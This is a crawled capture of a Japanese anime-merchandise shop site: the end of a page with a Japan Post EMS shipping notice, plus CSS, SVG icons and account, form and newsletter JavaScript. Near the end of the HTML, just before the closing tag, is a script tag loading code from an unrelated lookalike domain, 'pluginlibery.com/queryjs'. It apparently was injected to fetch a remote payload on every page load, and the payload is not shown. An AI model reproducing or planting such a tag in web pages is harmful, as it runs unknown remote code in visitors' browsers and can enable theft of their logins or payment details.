<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/faq_styles.css
body_size: 314
content:
@charset "UTF-8";

a {
	color: #878787;
}
.faq {
	padding-top: 25px;
	border-radius: 25px;
	color: #646363;
}
.titles {
	font-size:25px;
	color: #646363;
		font-family:'Roboto', sans-serif !important;
}

.page_product_title{
	font-size:20px;
	font-family:'Roboto', sans-serif !important;
	color:646363;
}

.hover_product_home_release{
	font-family:'Roboto', sans-serif !important;
	color: #646363;
}

.product_home_body{
	font-family:'Roboto', sans-serif !important;
	color: #878787;
}

.product_home_deadline{
	font-family:'Roboto', sans-serif !important;
	color: #f18600;
}

.faqlink{
	color:grey;
	text-decoration: underline black;
	cursor:pointer;
}
.tnc{
font-size:16px;	
}
.tnc h2{
	color:#1abc9c;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/right_arrow.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
<path d="m 6,3 5,5 -5,5 z" fill="#0645AD"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg
body_size: 8082
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="250" height="250" id="svg3319" sodipodi:version="0.32" inkscape:version="0.46" version="1.0" sodipodi:docname="nophoto_i.svg" inkscape:output_extension="org.inkscape.output.svg.inkscape">
  <defs id="defs3321">
    <inkscape:perspective sodipodi:type="inkscape:persp3d" inkscape:vp_x="0 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" id="perspective3327"/>
    <inkscape:perspective id="perspective3342" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_x="0 : 526.18109 : 1" sodipodi:type="inkscape:persp3d"/>
  </defs>
  <sodipodi:namedview id="base" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:zoom="2.2429427" inkscape:cx="121.97648" inkscape:cy="122.44198" inkscape:document-units="px" inkscape:current-layer="layer1" showgrid="false" inkscape:window-width="1664" inkscape:window-height="844" inkscape:window-x="-3" inkscape:window-y="-18"/>
  <metadata id="metadata3324">
    <rdf:RDF>
      <cc:Work rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
        <dc:title>Fotografierverbot</dc:title>
        <dc:date>2008-06-29</dc:date>
        <dc:creator>
          <cc:Agent>
            <dc:title>Torrsten Skomp</dc:title>
          </cc:Agent>
        </dc:creator>
        <dc:rights>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:rights>
        <dc:publisher>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:publisher>
        <dc:language>de_DE</dc:language>
        <dc:subject>
          <rdf:Bag>
            <rdf:li>Piktogramm; Fotografierverbot</rdf:li>
          </rdf:Bag>
        </dc:subject>
        <dc:description>Fotografierverbot als Piktogramm </dc:description>
        <cc:license rdf:resource="http://creativecommons.org/licenses/publicdomain/"/>
      </cc:Work>
      <cc:License rdf:about="http://creativecommons.org/licenses/publicdomain/">
        <cc:permits rdf:resource="http://creativecommons.org/ns#Reproduction"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#Distribution"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#DerivativeWorks"/>
      </cc:License>
    </rdf:RDF>
  </metadata>
  <g inkscape:label="Ebene 1" inkscape:groupmode="layer" id="layer1">
    <path style="fill:#000000;fill-opacity:1" d="M 164.53125 62.6875 C 162.79115 62.687501 161.375 64.072416 161.375 65.8125 L 161.375 68.75 L 38.375 68.75 C 35.092298 68.749999 32.46875 71.373548 32.46875 74.65625 L 32.46875 181.375 C 32.46875 184.6577 35.092307 187.31251 38.375 187.3125 L 211.625 187.3125 C 214.90769 187.3125 217.53127 184.6577 217.53125 181.375 L 217.53125 74.65625 C 217.53125 71.373551 214.90768 68.75 211.625 68.75 L 202.0625 68.75 L 202.0625 65.8125 C 202.0625 64.07241 200.64635 62.6875 198.90625 62.6875 L 164.53125 62.6875 z M 46.8125 78 L 88.65625 78 C 90.396342 78 91.8125 79.384907 91.8125 81.125 L 91.8125 96.3125 C 91.8125 98.052592 90.396343 99.4375 88.65625 99.4375 L 46.8125 99.4375 C 45.072408 99.4375 43.6875 98.052593 43.6875 96.3125 L 43.6875 81.125 C 43.6875 79.384908 45.072407 78 46.8125 78 z M 146 88.21875 C 167.73475 88.218753 185.375 106.15071 185.375 128.25 C 185.37499 150.34928 167.73474 168.28125 146 168.28125 C 124.26527 168.28126 106.625 150.34929 106.625 128.25 C 106.625 106.15071 124.26526 88.21875 146 88.21875 z M 146 91.71875 C 126.16557 91.71875 110.0625 108.08289 110.0625 128.25 C 110.0625 148.41711 126.16557 164.78126 146 164.78125 C 165.83443 164.78125 181.9375 148.4171 181.9375 128.25 C 181.9375 108.08289 165.83443 91.71875 146 91.71875 z M 146 96.59375 C 163.17768 96.593752 177.125 110.7842 177.125 128.25 C 177.12499 145.7158 163.17769 159.875 146 159.875 C 128.82231 159.875 114.875 145.7158 114.875 128.25 C 114.875 110.78419 128.82231 96.59375 146 96.59375 z M 176.5 172.71875 L 206.1875 172.71875 C 207.42138 172.71875 208.40625 173.12783 208.40625 173.625 L 208.40625 177.96875 C 208.40625 178.46592 207.42138 178.84375 206.1875 178.84375 L 176.5 178.84375 C 175.26611 178.84375 174.28125 178.46592 174.28125 177.96875 L 174.28125 173.625 C 174.28125 173.12783 175.26612 172.71875 176.5 172.71875 z " id="rect3209"/>
    <path style="fill:#c4261d;fill-opacity:1" d="M 20 0 C 18.559938 0 17.164747 0.15098666 15.8125 0.4375 C 15.210291 0.56519578 14.611913 0.72621126 14.03125 0.90625 C 13.554773 1.0539852 13.085349 1.2248536 12.625 1.40625 C 12.328766 1.5230739 12.039033 1.6509182 11.75 1.78125 C 11.347278 1.9623598 10.950406 2.1374165 10.5625 2.34375 C 10.521555 2.3655688 10.478273 2.3841555 10.4375 2.40625 C 10.416934 2.4173754 10.395522 2.4263049 10.375 2.4375 C 9.8326861 2.7333446 9.3226448 3.0632452 8.8125 3.40625 C 8.2831221 3.7621865 7.7727728 4.1589209 7.28125 4.5625 C 7.275055 4.5675866 7.2561888 4.5574061 7.25 4.5625 C 7.2385479 4.5719434 7.2301806 4.5842816 7.21875 4.59375 C 7.1047352 4.6880159 6.9868507 4.7782687 6.875 4.875 C 6.5157021 5.1864264 6.1797909 5.5077091 5.84375 5.84375 C 5.4044025 6.2818078 4.9907449 6.7413554 4.59375 7.21875 C 4.5790086 7.2365462 4.5771806 7.2634015 4.5625 7.28125 C 3.7674898 8.2439181 3.0422721 9.2718705 2.4375 10.375 C 2.4262232 10.395635 2.4174561 10.41682 2.40625 10.4375 C 2.1083908 10.985348 1.8402233 11.547214 1.59375 12.125 C 1.5755865 12.167665 1.5491255 12.207182 1.53125 12.25 C 1.2877131 12.832433 1.0946754 13.421822 0.90625 14.03125 C 0.72963014 14.602495 0.56309634 15.188828 0.4375 15.78125 C 0.14691404 17.142578 -4.3906133e-18 18.549466 0 20 L 0 230 C 0 241.08 8.92 250 20 250 L 230 250 C 231.44006 250 232.83525 249.84901 234.1875 249.5625 C 234.78903 249.43497 235.38866 249.27381 235.96875 249.09375 C 236.44476 248.946 236.91505 248.77526 237.375 248.59375 C 237.67123 248.47693 237.96097 248.34908 238.25 248.21875 C 238.27981 248.20531 238.31402 248.20109 238.34375 248.1875 C 238.75836 247.9983 239.16374 247.80981 239.5625 247.59375 C 239.58318 247.58254 239.60436 247.57378 239.625 247.5625 C 240.16925 247.26512 240.67558 246.93873 241.1875 246.59375 C 241.66878 246.26941 242.14359 245.92639 242.59375 245.5625 C 242.64474 245.52128 242.69943 245.47921 242.75 245.4375 C 242.87651 245.33318 243.00115 245.23235 243.125 245.125 C 243.48265 244.81538 243.82155 244.49019 244.15625 244.15625 C 244.49229 243.82021 244.81357 243.4843 245.125 243.125 C 245.23167 243.00234 245.33381 242.87527 245.4375 242.75 C 245.44276 242.74362 245.43225 242.72513 245.4375 242.71875 C 245.84249 242.2283 246.2364 241.71576 246.59375 241.1875 C 246.93812 240.67843 247.26536 240.16622 247.5625 239.625 C 247.57363 239.60472 247.58268 239.58282 247.59375 239.5625 C 247.89197 239.0148 248.15931 238.45239 248.40625 237.875 C 248.41554 237.85328 248.42829 237.83426 248.4375 237.8125 C 248.44644 237.79129 248.45988 237.77125 248.46875 237.75 C 248.70992 237.17476 248.90628 236.57008 249.09375 235.96875 C 249.27375 235.39137 249.43468 234.81754 249.5625 234.21875 C 249.85309 232.85742 250 231.45053 250 230 L 250 20 C 250 8.92 241.08 -3.3537987e-17 230 0 L 20 0 z M 34.78125 19.40625 L 225.46875 19.40625 C 228.30946 19.40625 230.59375 21.690544 230.59375 24.53125 L 230.59375 215.25 L 34.78125 19.40625 z M 19.40625 34.75 L 215.21875 230.59375 L 24.53125 230.59375 C 21.690544 230.59376 19.40625 228.30946 19.40625 225.46875 L 19.40625 34.75 z " id="path3196"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg
body_size: 8082
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="250" height="250" id="svg3319" sodipodi:version="0.32" inkscape:version="0.46" version="1.0" sodipodi:docname="nophoto_i.svg" inkscape:output_extension="org.inkscape.output.svg.inkscape">
  <defs id="defs3321">
    <inkscape:perspective sodipodi:type="inkscape:persp3d" inkscape:vp_x="0 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" id="perspective3327"/>
    <inkscape:perspective id="perspective3342" inkscape:persp3d-origin="372.04724 : 350.78739 : 1" inkscape:vp_z="744.09448 : 526.18109 : 1" inkscape:vp_y="0 : 1000 : 0" inkscape:vp_x="0 : 526.18109 : 1" sodipodi:type="inkscape:persp3d"/>
  </defs>
  <sodipodi:namedview id="base" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageopacity="0.0" inkscape:pageshadow="2" inkscape:zoom="2.2429427" inkscape:cx="121.97648" inkscape:cy="122.44198" inkscape:document-units="px" inkscape:current-layer="layer1" showgrid="false" inkscape:window-width="1664" inkscape:window-height="844" inkscape:window-x="-3" inkscape:window-y="-18"/>
  <metadata id="metadata3324">
    <rdf:RDF>
      <cc:Work rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
        <dc:title>Fotografierverbot</dc:title>
        <dc:date>2008-06-29</dc:date>
        <dc:creator>
          <cc:Agent>
            <dc:title>Torrsten Skomp</dc:title>
          </cc:Agent>
        </dc:creator>
        <dc:rights>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:rights>
        <dc:publisher>
          <cc:Agent>
            <dc:title>Torsten Skomp</dc:title>
          </cc:Agent>
        </dc:publisher>
        <dc:language>de_DE</dc:language>
        <dc:subject>
          <rdf:Bag>
            <rdf:li>Piktogramm; Fotografierverbot</rdf:li>
          </rdf:Bag>
        </dc:subject>
        <dc:description>Fotografierverbot als Piktogramm </dc:description>
        <cc:license rdf:resource="http://creativecommons.org/licenses/publicdomain/"/>
      </cc:Work>
      <cc:License rdf:about="http://creativecommons.org/licenses/publicdomain/">
        <cc:permits rdf:resource="http://creativecommons.org/ns#Reproduction"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#Distribution"/>
        <cc:permits rdf:resource="http://creativecommons.org/ns#DerivativeWorks"/>
      </cc:License>
    </rdf:RDF>
  </metadata>
  <g inkscape:label="Ebene 1" inkscape:groupmode="layer" id="layer1">
    <path style="fill:#000000;fill-opacity:1" d="M 164.53125 62.6875 C 162.79115 62.687501 161.375 64.072416 161.375 65.8125 L 161.375 68.75 L 38.375 68.75 C 35.092298 68.749999 32.46875 71.373548 32.46875 74.65625 L 32.46875 181.375 C 32.46875 184.6577 35.092307 187.31251 38.375 187.3125 L 211.625 187.3125 C 214.90769 187.3125 217.53127 184.6577 217.53125 181.375 L 217.53125 74.65625 C 217.53125 71.373551 214.90768 68.75 211.625 68.75 L 202.0625 68.75 L 202.0625 65.8125 C 202.0625 64.07241 200.64635 62.6875 198.90625 62.6875 L 164.53125 62.6875 z M 46.8125 78 L 88.65625 78 C 90.396342 78 91.8125 79.384907 91.8125 81.125 L 91.8125 96.3125 C 91.8125 98.052592 90.396343 99.4375 88.65625 99.4375 L 46.8125 99.4375 C 45.072408 99.4375 43.6875 98.052593 43.6875 96.3125 L 43.6875 81.125 C 43.6875 79.384908 45.072407 78 46.8125 78 z M 146 88.21875 C 167.73475 88.218753 185.375 106.15071 185.375 128.25 C 185.37499 150.34928 167.73474 168.28125 146 168.28125 C 124.26527 168.28126 106.625 150.34929 106.625 128.25 C 106.625 106.15071 124.26526 88.21875 146 88.21875 z M 146 91.71875 C 126.16557 91.71875 110.0625 108.08289 110.0625 128.25 C 110.0625 148.41711 126.16557 164.78126 146 164.78125 C 165.83443 164.78125 181.9375 148.4171 181.9375 128.25 C 181.9375 108.08289 165.83443 91.71875 146 91.71875 z M 146 96.59375 C 163.17768 96.593752 177.125 110.7842 177.125 128.25 C 177.12499 145.7158 163.17769 159.875 146 159.875 C 128.82231 159.875 114.875 145.7158 114.875 128.25 C 114.875 110.78419 128.82231 96.59375 146 96.59375 z M 176.5 172.71875 L 206.1875 172.71875 C 207.42138 172.71875 208.40625 173.12783 208.40625 173.625 L 208.40625 177.96875 C 208.40625 178.46592 207.42138 178.84375 206.1875 178.84375 L 176.5 178.84375 C 175.26611 178.84375 174.28125 178.46592 174.28125 177.96875 L 174.28125 173.625 C 174.28125 173.12783 175.26612 172.71875 176.5 172.71875 z " id="rect3209"/>
    <path style="fill:#c4261d;fill-opacity:1" d="M 20 0 C 18.559938 0 17.164747 0.15098666 15.8125 0.4375 C 15.210291 0.56519578 14.611913 0.72621126 14.03125 0.90625 C 13.554773 1.0539852 13.085349 1.2248536 12.625 1.40625 C 12.328766 1.5230739 12.039033 1.6509182 11.75 1.78125 C 11.347278 1.9623598 10.950406 2.1374165 10.5625 2.34375 C 10.521555 2.3655688 10.478273 2.3841555 10.4375 2.40625 C 10.416934 2.4173754 10.395522 2.4263049 10.375 2.4375 C 9.8326861 2.7333446 9.3226448 3.0632452 8.8125 3.40625 C 8.2831221 3.7621865 7.7727728 4.1589209 7.28125 4.5625 C 7.275055 4.5675866 7.2561888 4.5574061 7.25 4.5625 C 7.2385479 4.5719434 7.2301806 4.5842816 7.21875 4.59375 C 7.1047352 4.6880159 6.9868507 4.7782687 6.875 4.875 C 6.5157021 5.1864264 6.1797909 5.5077091 5.84375 5.84375 C 5.4044025 6.2818078 4.9907449 6.7413554 4.59375 7.21875 C 4.5790086 7.2365462 4.5771806 7.2634015 4.5625 7.28125 C 3.7674898 8.2439181 3.0422721 9.2718705 2.4375 10.375 C 2.4262232 10.395635 2.4174561 10.41682 2.40625 10.4375 C 2.1083908 10.985348 1.8402233 11.547214 1.59375 12.125 C 1.5755865 12.167665 1.5491255 12.207182 1.53125 12.25 C 1.2877131 12.832433 1.0946754 13.421822 0.90625 14.03125 C 0.72963014 14.602495 0.56309634 15.188828 0.4375 15.78125 C 0.14691404 17.142578 -4.3906133e-18 18.549466 0 20 L 0 230 C 0 241.08 8.92 250 20 250 L 230 250 C 231.44006 250 232.83525 249.84901 234.1875 249.5625 C 234.78903 249.43497 235.38866 249.27381 235.96875 249.09375 C 236.44476 248.946 236.91505 248.77526 237.375 248.59375 C 237.67123 248.47693 237.96097 248.34908 238.25 248.21875 C 238.27981 248.20531 238.31402 248.20109 238.34375 248.1875 C 238.75836 247.9983 239.16374 247.80981 239.5625 247.59375 C 239.58318 247.58254 239.60436 247.57378 239.625 247.5625 C 240.16925 247.26512 240.67558 246.93873 241.1875 246.59375 C 241.66878 246.26941 242.14359 245.92639 242.59375 245.5625 C 242.64474 245.52128 242.69943 245.47921 242.75 245.4375 C 242.87651 245.33318 243.00115 245.23235 243.125 245.125 C 243.48265 244.81538 243.82155 244.49019 244.15625 244.15625 C 244.49229 243.82021 244.81357 243.4843 245.125 243.125 C 245.23167 243.00234 245.33381 242.87527 245.4375 242.75 C 245.44276 242.74362 245.43225 242.72513 245.4375 242.71875 C 245.84249 242.2283 246.2364 241.71576 246.59375 241.1875 C 246.93812 240.67843 247.26536 240.16622 247.5625 239.625 C 247.57363 239.60472 247.58268 239.58282 247.59375 239.5625 C 247.89197 239.0148 248.15931 238.45239 248.40625 237.875 C 248.41554 237.85328 248.42829 237.83426 248.4375 237.8125 C 248.44644 237.79129 248.45988 237.77125 248.46875 237.75 C 248.70992 237.17476 248.90628 236.57008 249.09375 235.96875 C 249.27375 235.39137 249.43468 234.81754 249.5625 234.21875 C 249.85309 232.85742 250 231.45053 250 230 L 250 20 C 250 8.92 241.08 -3.3537987e-17 230 0 L 20 0 z M 34.78125 19.40625 L 225.46875 19.40625 C 228.30946 19.40625 230.59375 21.690544 230.59375 24.53125 L 230.59375 215.25 L 34.78125 19.40625 z M 19.40625 34.75 L 215.21875 230.59375 L 24.53125 230.59375 C 21.690544 230.59376 19.40625 228.30946 19.40625 225.46875 L 19.40625 34.75 z " id="path3196"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/ae_1.0.js?cache=b8a1d94d17d240ea988c7dba2216cc4f
body_size: 4127
content:
var formvalidator = new class_fieldsValidator("reginput formfielderror", "reginput formfieldvalid", "reginput formfieldoptional");

var bottomcheckinterval;
var logindowninterval;
var logindowndir = 0;
var logindownpos = 0;
var logindownheight = 0;
var loginboxheight = 100;
var logintransitionspeed = 8;

var togglemenustatus = 1;

var togglebrandstatus = 1;

var searchfilter = "all";

var mainpageloaded = 0;

var imagepreviewdata;
var imagepreviewcursor;
var displayitemschunksize = 50;
var displayitemsstart = 0;
var displayeditems = displayitemschunksize;
var topbannerslider = null;

function initArea(){
	
	mainpageloaded = 1;

	if((typeof websitearea) == "undefined")
		return;
	
	if(websitearea == "modifyaccountpage"){	
		var customerblock = document.querySelector("div [name='customeraddressblock']");
		var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");

		console.log(shippingblocks);
		for(var i = 0; i < shippingblocks.length; i++){
			shippingblocks[i].querySelector("[name='sameasinfoaddress']").onclick = (function(inpshippingblock) { return function() {
				inpshippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
				inpshippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
				inpshippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
				inpshippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
				inpshippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
				inpshippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
				inpshippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
				inpshippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
				inpshippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
				inpshippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
			};})(shippingblocks[i]);
	
		}
	
	
		formvalidator.clearObjectsList();
		formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
		formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
		formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
		}	
	else if(websitearea == "productdetailspage"){
		var leftarrowobject = document.querySelector("div [name='thumbscrollleftarrow']");
		var rightarrowobject = document.querySelector("div [name='thumbscrollrightarrow']");
	
		leftarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			if(imgblockposition <= -100) 
				document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition + 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		
		rightarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition - 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		}	
	
}

function resetSearch(){
	displayitemsstart = 0;
	displayeditems = displayitemschunksize;
}

function goBack(){
	if(websitearea == "productdetailspage")
		search();
}

function showLoader(){
	document.getElementById("blackback4").style.visibility = "visible";
}

function hideLoader(){
	document.getElementById("blackback4").style.visibility = "hidden";
}

function changeLanguage(inplanguage){
	config.language = inplanguage;
	
	Set_Cookie("language", config.language, 100000);
	window.location="u_home.php";
}

function getAccountModifyPage(){
	displayeditems = 30;
	ajaxGet("s_accountmodifyland.php", getAccountModifyPage_ret);
	showLoader();
}

function getAccountModifyPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountmodifyland";
}

function getAccountCreationPage(){
	ajaxGet("s_accountcreationland.php", getAccountCreationPage_ret);
	showLoader();
}

function getAccountCreationPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountcreationland";
}

function getEmailConfirmPage(getparams){
	ajaxGet("s_emailconfirmland.php?"+ getparams, getEmailConfirmPage_ret);
	showLoader();
	hideMoreResults();
}

function getEmailConfirmPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	
	websitearea = "emailconfirmland";
}

function toggleMenu(){
	if(togglemenustatus == 0){
		document.getElementById("hiddenmenu").style.display = "block";
		togglemenustatus = 1;
	}
	else{
		document.getElementById("hiddenmenu").style.display = "none";
		togglemenustatus = 0;
	}
}
function toggleBrand(){
	if(togglebrandstatus == 0){
		document.getElementById("hiddenbrands").style.display = "block";
		togglebrandstatus = 1;
	}
	else{
		document.getElementById("hiddenbrands").style.display = "none";
		togglebrandstatus = 0;
	}
}

function clearContactForm(){
	var boxelemptr = document.getElementById("contactformbox");
	
	findFirstChildNodeByNameDepth(boxelemptr, "contactlogin").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactsurname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactemail").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactreason").value = "generalenquiry";
	findFirstChildNodeByNameDepth(boxelemptr, "contactmessage").value = "";	
}


function sendNewsletterEmail(){
	var senddata = {};
	
	senddata.email = document.getElementById("newsletteremail").value;
	senddata.type = "newsletterform";
	
	ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendNewsletterEmail_ret);
}

